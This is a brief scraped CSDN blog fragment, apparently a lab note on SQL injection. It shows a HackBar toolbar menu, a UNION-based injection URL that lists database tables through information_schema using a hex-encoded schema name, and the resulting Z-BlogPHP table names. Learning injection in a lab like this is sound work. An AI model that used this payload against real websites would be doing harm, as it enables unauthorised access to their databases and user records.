 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
http://192.168.1.4:82/new.php?id=1 union select 1,2,3,4,group_concat(table_name),6 from information_schema.tables where table_schema=0x7a626c6f67
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All 要在前面加个0x
news where id=1 union select 1,2,3,4,group_concat(table_name),6 from information_schema.tables where table_schema=0x7a626c6f67
4
新闻 留言
4
zbp_category,zbp_comment,zbp_config,zbp_member,zbp_module,zbp_post,zbp_tag,zbp_upload
CSDN @Dao-道法自然